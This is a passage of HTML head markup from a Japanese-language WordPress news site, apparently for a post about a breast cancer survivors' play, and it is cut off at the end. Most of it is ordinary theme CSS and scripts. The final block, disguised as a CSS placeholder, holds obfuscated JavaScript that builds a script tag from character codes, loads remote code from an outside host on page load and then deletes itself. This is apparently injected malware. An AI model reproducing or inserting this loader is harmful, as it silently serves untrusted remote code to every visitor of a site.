0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/20561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=20561' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F10%2F12%2Fbreast-wars-zoom-viewing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F10%2F12%2Fbreast-wars-zoom-viewing%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="e92f6c53ac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/",
                    "name": "コミュニティ掲示板"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2021/10/12/breast-wars-zoom-viewing/",
                    "name": "乳がんサバイバーによる創作劇「ブレストウォーズ 恋する標準治療！」"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if 